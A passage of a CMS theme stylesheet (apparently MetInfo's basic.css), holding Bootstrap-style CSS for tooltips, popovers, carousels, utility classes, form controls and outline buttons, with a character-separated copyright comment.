    position: absolute;
    z-index: 1900;
    display: block;
    text-align: left;
    text-align: start;
    white-space: normal;
    text-decoration: none;
    letter-spacing: normal;
    word-spacing: normal;
    text-transform: none;
    word-wrap: break-word;
    word-break: normal;
    opacity: 0;
    text-shadow: none;
    line-break: auto
}

.tooltip.in {
    opacity: .9
}

.tooltip.bs-tether-element-attached-bottom, .tooltip.bs-tooltip-top {
    margin-top: -3px;
    padding: 4px 0
}

.tooltip.bs-tether-element-attached-bottom .arrow, .tooltip.bs-tooltip-top .arrow {
    bottom: 0;
    left: 50%;
    margin-left: -4px;
    border-width: 4px 4px 0;
    border-top-color: rgba(0, 0, 0, .8)
}

.tooltip.bs-tether-element-attached-left, .tooltip.bs-tooltip-right {
    margin-left: 3px;
    padding: 0 4px
}

.tooltip.bs-tether-element-attached-left .arrow, .tooltip.bs-tooltip-right .arrow {
    top: 50%;
    left: 0;
    margin-top: -4px;
    border-width: 4px 4px 4px 0;
    border-right-color: rgba(0, 0, 0, .8)
}

.tooltip.bs-tether-element-attached-top, .tooltip.bs-tooltip-bottom {
    margin-top: 3px;
    padding: 4px 0
}

.tooltip.bs-tether-element-attached-top .arrow, .tooltip.bs-tooltip-bottom .arrow {
    top: 0;
    left: 50%;
    margin-left: -4px;
    border-width: 0 4px 4px;
    border-bottom-color: rgba(0, 0, 0, .8)
}

.tooltip.bs-tether-element-attached-right, .tooltip.bs-tooltip-left {
    margin-left: -3px;
    padding: 0 4px
}

.tooltip.bs-tether-element-attached-right .arrow, .tooltip.bs-tooltip-left .arrow {
    top: 50%;
    right: 0;
    margin-top: -4px;
    border-width: 4px 0 4px 4px;
    border-left-color: rgba(0, 0, 0, .8)
}

.tooltip-inner {
    max-width: 200px;
    padding: 6px 12px;
    text-align: center;
    color: #fff;
    border-radius: .215rem;
    background-color: rgba(0, 0, 0, .8)
}

.tooltip .arrow {
    position: absolute;
    width: 0;
    height: 0;
    border-style: solid;
    border-color: transparent
}

/*/|*|#|文|件|名|称|：|b|a|s|i|c|.|c|s|s| |#|米|拓|企|业|建|站|系|统| |m|e|t|i|n|f|o|_|7|_|6|_|b|a|s|i|c| |#|C|o|p|y|r|i|g|h|t| |(|C|)| |长|沙|米|拓|信|息|技|术|有|限|公|司| |(|h|t|t|p|s|:|/|/|w|w|w|.|m|e|t|i|n|f|o|.|c|n|)|.| |A|l|l| |r|i|g|h|t|s| |r|e|s|e|r|v|e|d|.|*|/*/
.popover {
    font-family: Roboto, sans-serif;
    font-size: .858rem;
    font-weight: 400;
    font-style: normal;
    line-height: 1.571429;
    position: absolute;
    z-index: 1800;
    top: 0;
    left: 0;
    display: block;
    max-width: 276px;
    padding: 1px;
    text-align: left;
    text-align: start;
    white-space: normal;
    text-decoration: none;
    letter-spacing: normal;
    word-spacing: normal;
    text-transform: none;
    word-wrap: break-word;
    word-break: normal;
    border: 1px solid rgba(204, 213, 219, .8);
    border-radius: .286rem;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, .2);
    box-shadow: 0 5px 10px rgba(0, 0, 0, .2);
    text-shadow: none;
    line-break: auto;
    padding: 0;
    -webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, .05);
    box-shadow: 0 2px 6px rgba(0, 0, 0, .05)
}

.popover.bs-tether-element-attached-bottom, .popover.bs-popover-top {
    margin-top: -8px
}

.popover.bs-tether-element-attached-bottom .popover-arrow, .popover.bs-popover-top .popover-arrow {
    bottom: -9px;
    left: 50%;
    margin-left: -9px;
    border-top-color: rgba(204, 213, 219, .85);
    border-bottom-width: 0
}

.popover.bs-tether-element-attached-bottom .popover-arrow::after, .popover.bs-popover-top .popover-arrow::after {
    bottom: 1px;
    margin-left: -8px;
    content: '';
    border-top-color: #fff;
    border-bottom-width: 0
}

.popover.bs-tether-element-attached-left, .popover.bs-popover-right {
    margin-left: 8px
}

.popover.bs-tether-element-attached-left .popover-arrow, .popover.bs-popover-right .popover-arrow {
    top: 50%;
    left: -9px;
    margin-top: -9px;
    border-right-color: rgba(204, 213, 219, .85);
    border-left-width: 0
}

.popover.bs-tether-element-attached-left .popover-arrow::after, .popover.bs-popover-right .popover-arrow::after {
    bottom: -8px;
    left: 1px;
    content: '';
    border-right-color: #fff;
    border-left-width: 0
}

.popover.bs-tether-element-attached-top, .popover.bs-popover-bottom {
    margin-top: 8px
}

.popover.bs-tether-element-attached-top .popover-arrow, .popover.bs-popover-bottom .popover-arrow {
    top: -9px;
    left: 50%;
    margin-left: -9px;
    border-top-width: 0;
    border-bottom-color: rgba(204, 213, 219, .85)
}

.popover.bs-tether-element-attached-top .popover-arrow::after, .popover.bs-popover-bottom .popover-arrow::after {
    top: 1px;
    margin-left: -8px;
    content: '';
    border-top-width: 0;
    border-bottom-color: #fff
}

.popover.bs-tether-element-attached-right, .popover.bs-popover-left {
    margin-left: -8px
}

.popover.bs-tether-element-attached-right .popover-arrow, .popover.bs-popover-left .popover-arrow {
    top: 50%;
    right: -9px;
    margin-top: -9px;
    border-right-width: 0;
    border-left-color: rgba(204, 213, 219, .85)
}

.popover.bs-tether-element-attached-right .popover-arrow::after, .popover.bs-popover-left .popover-arrow::after {
    right: 1px;
    bottom: -8px;
    content: '';
    border-right-width: 0;
    border-left-color: #fff
}

.popover-title {
    font-size: 1rem;
    margin: 0;
    padding: 8px 14px;
    border-bottom: 1px solid #e2ecf1;
    border-radius: .214571rem .214571rem 0 0;
    background-color: #f3f7f9
}

.popover-title:empty {
    display: none
}

.popover-content {
    padding: 20px 20px
}

.popover-arrow, .popover-arrow::after {
    position: absolute;
    display: block;
    width: 0;
    height: 0;
    border-style: solid;
    border-color: transparent
}

.popover-arrow {
    border-width: 9px
}

.popover-arrow::after {
    content: '';
    border-width: 8px
}

.carousel {
    position: relative
}

.carousel-inner {
    position: relative;
    overflow: hidden;
    width: 100%
}

.carousel-inner > .carousel-item {
    position: relative;
    display: none;
    -webkit-transition: .6s ease-in-out left;
    -o-transition: .6s ease-in-out left;
    transition: .6s ease-in-out left
}

.carousel-inner > .carousel-item > a > img, .carousel-inner > .carousel-item > img {
    line-height: 1
}

@media all and (transform-3d),(-webkit-transform-3d) {
    .carousel-inner > .carousel-item {
        -webkit-transition: -webkit-transform .6s ease-in-out;
        -o-transition: -o-transform .6s ease-in-out;
        transition: transform .6s ease-in-out;
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        -webkit-perspective: 1000px;
        perspective: 1000px
    }

    .carousel-inner > .carousel-item.active.right, .carousel-inner > .carousel-item.next {
        left: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }

    .carousel-inner > .carousel-item.active.left, .carousel-inner > .carousel-item.prev {
        left: 0;
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0)
    }

    .carousel-inner > .carousel-item.active, .carousel-inner > .carousel-item.next.left, .carousel-inner > .carousel-item.prev.right {
        left: 0;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

.carousel-inner > .active, .carousel-inner > .next, .carousel-inner > .prev {
    display: block
}

.carousel-inner > .active {
    left: 0
}

.carousel-inner > .next, .carousel-inner > .prev {
    position: absolute;
    top: 0;
    width: 100%
}

.carousel-inner > .next {
    left: 100%
}

.carousel-inner > .prev {
    left: -100%
}

.carousel-inner > .next.left, .carousel-inner > .prev.right {
    left: 0
}

.carousel-inner > .active.left {
    left: -100%
}

.carousel-inner > .active.right {
    left: 100%
}

.carousel-control {
    font-size: 16px;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 15%;
    text-align: center;
    opacity: 0;
    color: #fff;
    text-shadow: 0 1px 2px rgba(0, 0, 0, .6);
    min-width: 50px
}

.carousel-control.left {
    background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .5)), to(rgba(0, 0, 0, .0001)));
    background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .0001) 100%);
    background-image: -o-linear-gradient(left, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .0001) 100%);
    background-image: linear-gradient(to right, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .0001) 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1)
}

.carousel-control.right {
    right: 0;
    left: auto;
    background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .0001)), to(rgba(0, 0, 0, .5)));
    background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .0001) 0, rgba(0, 0, 0, .5) 100%);
    background-image: -o-linear-gradient(left, rgba(0, 0, 0, .0001) 0, rgba(0, 0, 0, .5) 100%);
    background-image: linear-gradient(to right, rgba(0, 0, 0, .0001) 0, rgba(0, 0, 0, .5) 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1)
}

.carousel-control:focus, .carousel-control:hover {
    text-decoration: none;
    opacity: .9;
    color: #fff;
    outline: 0;
    opacity: .4
}

.carousel-control .icon-next, .carousel-control .icon-prev {
    font-family: serif;
    line-height: 1;
    position: absolute;
    z-index: 5;
    top: 50%;
    display: inline-block;
    width: 20px;
    height: 20px;
    margin-top: -10px
}

.carousel-control .icon-prev {
    left: 50%;
    margin-left: -10px
}

.carousel-control .icon-next {
    right: 50%;
    margin-right: -10px
}

.carousel-control .icon-prev::before {
    content: '\2039'
}

.carousel-control .icon-next::before {
    content: '\203a'
}

.carousel-indicators {
    position: absolute;
    z-index: 15;
    bottom: 10px;
    left: 50%;
    width: 60%;
    margin-left: -30%;
    padding-left: 0;
    list-style: none;
    text-align: center;
    margin-bottom: 0
}

.carousel-indicators li {
    display: inline-block;
    width: 10px;
    height: 10px;
    margin: 1px;
    cursor: pointer;
    text-indent: -999px;
    border: 1px solid #fff;
    border-radius: 10px;
    background-color: transparent;
    margin: 3px;
    border: none;
    background-color: rgba(255, 255, 255, .3)
}

.carousel-indicators .active {
    width: 12px;
    height: 12px;
    margin: 0;
    background-color: #fff;
    width: 10px;
    height: 10px;
    margin: 3px
}

.carousel-caption {
    position: absolute;
    z-index: 10;
    right: 15%;
    bottom: 20px;
    left: 15%;
    padding-top: 20px;
    padding-bottom: 20px;
    text-align: center;
    color: #fff;
    text-shadow: 0 1px 2px rgba(0, 0, 0, .6)
}

.carousel-caption .btn {
    text-shadow: none
}

@media (min-width: 480px) {
    .carousel-control .icon-next, .carousel-control .icon-prev {
        font-size: 30px;
        width: 30px;
        height: 30px;
        margin-top: -15px
    }

    .carousel-control .icon-prev {
        margin-left: -15px
    }

    .carousel-control .icon-next {
        margin-right: -15px
    }

    .carousel-caption {
        right: 20%;
        left: 20%;
        padding-bottom: 30px
    }

    .carousel-indicators {
        bottom: 20px
    }
}

.bg-faded {
    background-color: #f3f7f9
}

.bg-primary {
    color: #fff !important;
    background-color: #62a8ea !important
}

a.bg-primary:focus, a.bg-primary:hover {
    background-color: #358fe4 !important
}

.bg-success {
    color: #fff !important;
    background-color: #46be8a !important
}

a.bg-success:focus, a.bg-success:hover {
    background-color: #369b6f !important
}

.bg-info {
    color: #fff !important;
    background-color: #57c7d4 !important
}

a.bg-info:focus, a.bg-info:hover {
    background-color: #33b6c5 !important
}

.bg-warning {
    color: #fff !important;
    background-color: #f2a654 !important
}

a.bg-warning:focus, a.bg-warning:hover {
    background-color: #ee8d25 !important
}

.bg-danger {
    color: #fff !important;
    background-color: #f96868 !important
}

a.bg-danger:focus, a.bg-danger:hover {
    background-color: #f73737 !important
}

.bg-inverse {
    color: #fff !important;
    background-color: #76838f !important
}

a.bg-inverse:focus, a.bg-inverse:hover {
    background-color: #5e6974 !important
}

.clearfix::after {
    display: table;
    clear: both;
    content: ''
}

.d-block {
    display: block !important
}

.d-inline-block {
    display: inline-block !important
}

.d-inline {
    display: inline !important
}

.center-block {
    display: block;
    margin-right: auto;
    margin-left: auto
}

.pull-xs-left {
    float: left !important
}

.pull-xs-right {
    float: right !important
}

.pull-xs-none {
    float: none !important
}

@media (min-width: 480px) {
    .pull-sm-left {
        float: left !important
    }

    .pull-sm-right {
        float: right !important
    }

    .pull-sm-none {
        float: none !important
    }
}

@media (min-width: 768px) {
    .pull-md-left {
        float: left !important
    }

    .pull-md-right {
        float: right !important
    }

    .pull-md-none {
        float: none !important
    }
}

@media (min-width: 992px) {
    .pull-lg-left {
        float: left !important
    }

    .pull-lg-right {
        float: right !important
    }

    .pull-lg-none {
        float: none !important
    }
}

@media (min-width: 1200px) {
    .pull-xl-left {
        float: left !important
    }

    .pull-xl-right {
        float: right !important
    }

    .pull-xl-none {
        float: none !important
    }
}

@media (min-width: 1600px) {
    .pull-xxl-left {
        float: left !important
    }

    .pull-xxl-right {
        float: right !important
    }

    .pull-xxl-none {
        float: none !important
    }
}

.sr-only {
    position: absolute;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    border: 0
}

.sr-only-focusable:active, .sr-only-focusable:focus {
    position: static;
    overflow: visible;
    clip: auto;
    width: auto;
    height: auto;
    margin: 0
}

.w-100 {
    width: 100% !important
}

.m-x-auto {
    margin-right: auto !important;
    margin-left: auto !important
}

.m-a-0 {
    margin: 0 0 !important
}

.m-t-0 {
    margin-top: 0 !important
}

.m-r-0 {
    margin-right: 0 !important
}

.m-b-0 {
    margin-bottom: 0 !important
}

.m-l-0 {
    margin-left: 0 !important
}

.m-x-0 {
    margin-right: 0 !important;
    margin-left: 0 !important
}

.m-y-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important
}

.m-a-1 {
    margin: 1rem 1rem !important
}

.m-t-1 {
    margin-top: 1rem !important
}

.m-r-1 {
    margin-right: 1rem !important
}

.m-b-1 {
    margin-bottom: 1rem !important
}

.m-l-1 {
    margin-left: 1rem !important
}

.m-x-1 {
    margin-right: 1rem !important;
    margin-left: 1rem !important
}

.m-y-1 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important
}

.m-a-2 {
    margin: 1.5rem 1.5rem !important
}

.m-t-2 {
    margin-top: 1.5rem !important
}

.m-r-2 {
    margin-right: 1.5rem !important
}

.m-b-2 {
    margin-bottom: 1.5rem !important
}

.m-l-2 {
    margin-left: 1.5rem !important
}

.m-x-2 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important
}

.m-y-2 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important
}

.m-a-3 {
    margin: 3rem 3rem !important
}

.m-t-3 {
    margin-top: 3rem !important
}

.m-r-3 {
    margin-right: 3rem !important
}

.m-b-3 {
    margin-bottom: 3rem !important
}

.m-l-3 {
    margin-left: 3rem !important
}

.m-x-3 {
    margin-right: 3rem !important;
    margin-left: 3rem !important
}

.m-y-3 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important
}

.p-a-0 {
    padding: 0 0 !important
}

.p-t-0 {
    padding-top: 0 !important
}

.p-r-0 {
    padding-right: 0 !important
}

.p-b-0 {
    padding-bottom: 0 !important
}

.p-l-0 {
    padding-left: 0 !important
}

.p-x-0 {
    padding-right: 0 !important;
    padding-left: 0 !important
}

.p-y-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important
}

.p-a-1 {
    padding: 1rem 1rem !important
}

.p-t-1 {
    padding-top: 1rem !important
}

.p-r-1 {
    padding-right: 1rem !important
}

.p-b-1 {
    padding-bottom: 1rem !important
}

.p-l-1 {
    padding-left: 1rem !important
}

.p-x-1 {
    padding-right: 1rem !important;
    padding-left: 1rem !important
}

.p-y-1 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important
}

.p-a-2 {
    padding: 1.5rem 1.5rem !important
}

.p-t-2 {
    padding-top: 1.5rem !important
}

.p-r-2 {
    padding-right: 1.5rem !important
}

.p-b-2 {
    padding-bottom: 1.5rem !important
}

.p-l-2 {
    padding-left: 1.5rem !important
}

.p-x-2 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important
}

.p-y-2 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important
}

.p-a-3 {
    padding: 3rem 3rem !important
}

.p-t-3 {
    padding-top: 3rem !important
}

.p-r-3 {
    padding-right: 3rem !important
}

.p-b-3 {
    padding-bottom: 3rem !important
}

.p-l-3 {
    padding-left: 3rem !important
}

.p-x-3 {
    padding-right: 3rem !important;
    padding-left: 3rem !important
}

.p-y-3 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important
}

.pos-f-t {
    position: fixed;
    z-index: 1500;
    top: 0;
    right: 0;
    left: 0
}

.text-justify {
    text-align: justify !important
}

.text-nowrap {
    white-space: nowrap !important
}

.text-truncate {
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis
}

.text-xs-left {
    text-align: left !important
}

.text-xs-right {
    text-align: right !important
}

.text-xs-center {
    text-align: center !important
}

@media (min-width: 480px) {
    .text-sm-left {
        text-align: left !important
    }

    .text-sm-right {
        text-align: right !important
    }

    .text-sm-center {
        text-align: center !important
    }
}

@media (min-width: 768px) {
    .text-md-left {
        text-align: left !important
    }

    .text-md-right {
        text-align: right !important
    }

    .text-md-center {
        text-align: center !important
    }
}

@media (min-width: 992px) {
    .text-lg-left {
        text-align: left !important
    }

    .text-lg-right {
        text-align: right !important
    }

    .text-lg-center {
        text-align: center !important
    }
}

@media (min-width: 1200px) {
    .text-xl-left {
        text-align: left !important
    }

    .text-xl-right {
        text-align: right !important
    }

    .text-xl-center {
        text-align: center !important
    }
}

@media (min-width: 1600px) {
    .text-xxl-left {
        text-align: left !important
    }

    .text-xxl-right {
        text-align: right !important
    }

    .text-xxl-center {
        text-align: center !important
    }
}

.text-lowercase {
    text-transform: lowercase !important
}

.text-uppercase {
    text-transform: uppercase !important
}

.text-capitalize {
    text-transform: capitalize !important
}

.font-weight-normal {
    font-weight: 400
}

.font-weight-bold {
    font-weight: 700
}

.font-italic {
    font-style: italic
}

.text-muted {
    color: #a3afb7 !important
}

a.text-muted:focus, a.text-muted:hover {
    color: #8696a1 !important
}

.text-primary {
    color: #62a8ea !important
}

a.text-primary:focus, a.text-primary:hover {
    color: #358fe4 !important
}

.text-success {
    color: #46be8a !important
}

a.text-success:focus, a.text-success:hover {
    color: #369b6f !important
}

.text-info {
    color: #57c7d4 !important
}

a.text-info:focus, a.text-info:hover {
    color: #33b6c5 !important
}

.text-warning {
    color: #f2a654 !important
}

a.text-warning:focus, a.text-warning:hover {
    color: #ee8d25 !important
}

.text-danger {
    color: #f96868 !important
}

a.text-danger:focus, a.text-danger:hover {
    color: #f73737 !important
}

.text-gray-dark {
    color: #76838f !important
}

a.text-gray-dark:focus, a.text-gray-dark:hover {
    color: #5e6974 !important
}

.text-hide {
    font: 0/0 a;
    color: transparent;
    border: 0;
    background-color: transparent;
    text-shadow: none
}

.invisible {
    visibility: hidden !important
}

.hidden-xs-up {
    display: none !important
}

@media (max-width: 479px) {
    .hidden-xs-down {
        display: none !important
    }
}

@media (min-width: 480px) {
    .hidden-sm-up {
        display: none !important
    }
}

@media (max-width: 767px) {
    .hidden-sm-down {
        display: none !important
    }
}

@media (min-width: 768px) {
    .hidden-md-up {
        display: none !important
    }
}

@media (max-width: 991px) {
    .hidden-md-down {
        display: none !important
    }
}

@media (min-width: 992px) {
    .hidden-lg-up {
        display: none !important
    }
}

@media (max-width: 1199px) {
    .hidden-lg-down {
        display: none !important
    }
}

@media (min-width: 1200px) {
    .hidden-xl-up {
        display: none !important
    }
}

@media (max-width: 1599px) {
    .hidden-xl-down {
        display: none !important
    }
}

@media (min-width: 1600px) {
    .hidden-xxl-up {
        display: none !important
    }
}

.hidden-xxl-down {
    display: none !important
}

.h1 .icon:first-child, .h2 .icon:first-child, .h3 .icon:first-child, .h4 .icon:first-child, .h5 .icon:first-child, .h6 .icon:first-child, h1 .icon:first-child, h2 .icon:first-child, h3 .icon:first-child, h4 .icon:first-child, h5 .icon:first-child, h6 .icon:first-child {
    margin-right: .5em
}

.list-icons {
    margin-left: 0;
    padding-left: 10px;
    list-style: none
}

.list-icons > li {
    margin-top: 6px
}

.list-icons > li:first-child {
    margin-top: 0
}

.list-icons > li i {
    float: left;
    width: 1em;
    margin: 0 6px 0 0
}

.img-bordered {
    padding: 3px;
    border: 1px solid #e4eaec
}

.img-bordered-primary {
    border-color: #62a8ea !important
}

.img-bordered-purple {
    border-color: #7c51d1 !important
}

.img-bordered-red {
    border-color: #e9595b !important
}

.img-bordered-green {
    border-color: #7dd3ae !important
}

.img-bordered-orange {
    border-color: #ec9940 !important
}

.row.no-space {
    margin-right: 0;
    margin-left: 0
}

.row.no-space > [class*=col-] {
    padding-right: 0;
    padding-left: 0
}

.table tfoot th, .table thead th {
    font-weight: 500;
    color: #526069;
    border-bottom-width: 1px
}

.table tbody + tbody {
    border-top-width: 1px
}

.table a {
    text-decoration: underline
}

.table td > .checkbox-custom:only-child, .table th > .checkbox-custom:only-child {
    margin-top: 0;
    margin-bottom: 0;
    text-align: center
}

.table thead:first-child th {
    border-top: none
}

table col[class*=col-] {
    position: static;
    display: table-column;
    float: none
}

select.form-control {
    padding-right: 30px;
    background: #fff url([data-uri]) no-repeat center right
}

select[multiple].form-control {
    padding-right: .929rem;
    background: #fff
}

select[multiple], select[size], textarea.form-control {
    height: auto
}

.input-group-sm > .input-group-btn > select.btn:not([size]):not([multiple]), .input-group-sm > select.form-control:not([size]):not([multiple]), .input-group-sm > select.input-group-addon:not([size]):not([multiple]), .form-group .form-control-label {
    padding: .429rem 0
}

.form-group .form-control-label-lg {
    font-size: 1.286rem;
    padding: .858rem 0
}

.form-group .form-control-label-sm {
    font-size: .858rem;
    padding: .429rem 0
}

.form-group.has-feedback.no-label .form-control-feedback {
    top: 0
}

.form-group.has-feedback.left-feedback .form-control-feedback {
    right: auto;
    left: 0
}

.form-group.has-feedback.left-feedback .form-control {
    padding-right: 13px;
    padding-left: 50px
}

.form-control.square {
    border-radius: 0
}

.form-control.round {
    border-radius: 200px
}

textarea.form-control.no-resize {
    resize: none
}

.input-group-file input[type=text] {
    background-color: #fff
}

.input-group-file .btn-file {
    line-height: inherit;
    position: relative;
    overflow: hidden
}

.input-group-file .btn-file.btn-outline {
    border: 1px solid #e4eaec;
    border-left: none
}

.input-group-file .btn-file.btn-outline:hover {
    border-left: none
}

.input-group-file .btn-file .icon {
    line-height: inherit;
    margin: 0 3px
}

.input-group-file .btn-file input[type=file] {
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    min-width: 100%;
    min-height: 100%;
    cursor: pointer;
    text-align: 0;
    opacity: 0
}

.text-help {
    display: block;
    margin-top: 7px;
    margin-bottom: 8px;
    color: #bcc2c8
}

.text-help .icon {
    margin: 0 5px
}

.input-search-close {
    opacity: .2;
    color: #000;
    text-shadow: none
}

.input-search-close.icon {
    font-size: inherit;
    line-height: inherit
}

.input-search-close:focus, .input-search-close:hover {
    cursor: pointer;
    text-decoration: none;
    opacity: .5;
    color: #000
}

button.input-search-close {
    padding: 0;
    cursor: pointer;
    border: 0;
    background: 0 0;
    -webkit-appearance: none
}

.input-search {
    position: relative
}

.input-search .form-control {
    border-radius: 200px
}

.input-search .input-search-close, .input-search .input-search-icon {
    position: absolute;
    z-index: 1;
    top: 50%;
    width: 2.573rem;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%)
}

.input-search .input-search-close {
    right: 8px
}

.input-search .input-search-icon + .form-control {
    padding-left: 3.073rem
}

.input-search .input-search-icon {
    font-size: 16px;
    left: 8px;
    text-align: center;
    pointer-events: none;
    color: #a3afb7
}

.input-search-btn + .form-control {
    padding-right: 50px
}

.input-search-btn {
    position: absolute;
    top: 0;
    right: 0;
    height: 100%;
    padding: 0 10px;
    border: none;
    border-radius: 0 200px 200px 0;
    background: 0 0
}

.input-search-btn .icon {
    margin: 0 3px
}

.input-search-dark .input-search-icon {
    color: #76838f
}

.input-search-dark .form-control {
    background: #f3f7f9;
    -webkit-box-shadow: none;
    box-shadow: none
}

.input-search-dark .form-control:focus {
    background-color: #fff
}

.form-inline .form-group {
    margin-right: 20px
}

.form-inline .form-group:last-child {
    margin-right: 0
}

.form-inline .form-control-label {
    margin-right: 5px
}

@media (max-width: 767px) {
    .form-inline .form-group {
        margin-right: 0
    }
}

.form-horizontal .form-control-label {
    font-size: 1rem;
    padding-right: 15px;
    padding-left: 15px
}

@media (min-width: 768px) {
    .form-horizontal .form-control-label {
        margin-bottom: 0;
        padding-top: 7px;
        text-align: right
    }

    .form-horizontal .form-control-lg, .form-horizontal .input-group-lg > .form-control, .form-horizontal .input-group-lg > .input-group-addon, .form-horizontal .input-group-lg > .input-group-btn > .btn {
        font-size: 18px;
        padding-top: 11px
    }

    .form-horizontal .form-control-sm, .form-horizontal .input-group-sm > .form-control, .form-horizontal .input-group-sm > .input-group-addon, .form-horizontal .input-group-sm > .input-group-btn > .btn {
        font-size: 12px;
        padding-top: 7px
    }
}

input::-ms-clear {
    display: none;
    width: 0;
    height: 0
}

.btn {
    -webkit-transition: border .2s linear, color .2s linear, width .2s linear, background-color .2s linear;
    -o-transition: border .2s linear, color .2s linear, width .2s linear, background-color .2s linear;
    transition: border .2s linear, color .2s linear, width .2s linear, background-color .2s linear;
    -webkit-font-smoothing: subpixel-antialiased
}

.btn .icon {
    line-height: inherit;
    width: 1em;
    margin: -1px 3px 0;
    text-align: center
}

.btn-outline.btn-default {
    color: #76838f;
    background-color: transparent
}

.btn-outline.btn-default.active, .btn-outline.btn-default:active, .btn-outline.btn-default:focus, .btn-outline.btn-default:hover, .open > .btn-outline.btn-default.dropdown-toggle {
    color: #76838f;
    border-color: #e4eaec;
    background-color: rgba(118, 131, 143, .1)
}

.btn-outline.btn-default.active .tag-pill, .btn-outline.btn-default:active .tag-pill, .btn-outline.btn-default:focus .tag-pill, .btn-outline.btn-default:hover .tag-pill, .open > .btn-outline.btn-default.dropdown-toggle .tag-pill {
    color: #76838f;
    background-color: #76838f
}

.btn-outline.btn-default.btn-up:before, .btn-outline.btn-default.btn-up:focus:before, .btn-outline.btn-default.btn-up:hover:before {
    border-bottom-color: rgba(118, 131, 143, .1)
}

.btn-outline.btn-default.btn-up.active:before, .btn-outline.btn-default.btn-up:active:before, .open > .btn-outline.btn-default.btn-up.dropdown-toggle:before {
    border-bottom-color: #ccd5db
}

.btn-outline.btn-default.btn-right:before, .btn-outline.btn-default.btn-right:focus:before, .btn-outline.btn-default.btn-right:hover:before {
    border-left-color: rgba(118, 131, 143, .1)
}

.btn-outline.btn-default.btn-right.active:before, .btn-outline.btn-default.btn-right:active:before, .open > .btn-outline.btn-default.btn-right.dropdown-toggle:before {
    border-left-color: #ccd5db
}

.btn-outline.btn-default.btn-bottom:before, .btn-outline.btn-default.btn-bottom:focus:before, .btn-outline.btn-default.btn-bottom:hover:before {
    border-top-color: rgba(118, 131, 143, .1)
}

.btn-outline.btn-default.btn-bottom.active:before, .btn-outline.btn-default.btn-bottom:active:before, .open > .btn-outline.btn-default.btn-bottom.dropdown-toggle:before {
    border-top-color: #ccd5db
}

.btn-outline.btn-default.btn-left:before, .btn-outline.btn-default.btn-left:focus:before, .btn-outline.btn-default.btn-left:hover:before {
    border-right-color: rgba(118, 131, 143, .1)
}

.btn-outline.btn-default.btn-left.active:before, .btn-outline.btn-default.btn-left:active:before, .open > .btn-outline.btn-default.btn-left.dropdown-toggle:before {
    border-right-color: #ccd5db
}

.btn-outline.btn-primary {
    color: #62a8ea;
    background-color: transparent;
    border-color: #62a8ea
}

.btn-outline.btn-primary.active, .btn-outline.btn-primary:active, .btn-outline.btn-primary:focus, .btn-outline.btn-primary:hover, .open > .btn-outline.btn-primary.dropdown-toggle {
    color: #fff;
    border-color: #62a8ea;
    background-color: #62a8ea
}

.btn-outline.btn-primary.active .tag-pill, .btn-outline.btn-primary:active .tag-pill, .btn-outline.btn-primary:focus .tag-pill, .btn-outline.btn-primary:hover .tag-pill, .open > .btn-outline.btn-primary.dropdown-toggle .tag-pill {
    color: #62a8ea;
    background-color: #fff
}

.btn-outline.btn-primary.btn-up:before, .btn-outline.btn-primary.btn-up:focus:before, .btn-outline.btn-primary.btn-up:hover:before {
    border-bottom-color: #62a8ea
}

.btn-outline.btn-primary.btn-up.active:before, .btn-outline.btn-primary.btn-up:active:before, .open > .btn-outline.btn-primary.btn-up.dropdown-toggle:before {
    border-bottom-color: #4e97d9
}

.btn-outline.btn-primary.btn-right:before, .btn-outline.btn-primary.btn-right:focus:before, .btn-outline.btn-primary.btn-right:hover:before {
    border-left-color: #62a8ea
}

.btn-outline.btn-primary.btn-right.active:before, .btn-outline.btn-primary.btn-right:active:before, .open > .btn-outline.btn-primary.btn-right.dropdown-toggle:before {
    border-left-color: #4e97d9
}

.btn-outline.btn-primary.btn-bottom:before, .btn-outline.btn-primary.btn-bottom:focus:before, .btn-outline.btn-primary.btn-bottom:hover:before {
    border-top-color: #62a8ea
}

.btn-outline.btn-primary.btn-bottom.active:before, .btn-outline.btn-primary.btn-bottom:active:before, .open > .btn-outline.btn-primary.btn-bottom.dropdown-toggle:before {
    border-top-color: #4e97d9
}

.btn-outline.btn-primary.btn-left:before, .btn-outline.btn-primary.btn-left:focus:before, .btn-outline.btn-primary.btn-left:hover:before {
    border-right-color: #62a8ea
}

.btn-outline.btn-primary.btn-left.active:before, .btn-outline.btn-primary.btn-left:active:before, .open > .btn-outline.btn-primary.btn-left.dropdown-toggle:before {
    border-right-color: #4e97d9
}

.btn-outline.btn-success {
    color: #46be8a;
    background-color: transparent;
